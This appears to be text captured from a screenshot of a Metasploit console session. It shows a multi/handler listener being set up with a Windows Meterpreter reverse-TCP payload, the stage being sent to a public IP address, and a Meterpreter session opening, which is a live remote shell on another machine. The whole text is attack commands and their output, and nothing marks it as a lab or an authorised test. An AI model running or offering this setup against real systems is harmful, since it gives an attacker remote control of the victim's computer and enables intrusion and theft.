 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4848
lport => 4848
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4848
[*] Sending stage (175686 bytes) to 39.162.252.141
[*] Meterpreter session 1 opened (172.16.0.220:4848 -> 39.162.252.141:33877) at 2023-07-26 16:28:12 +0800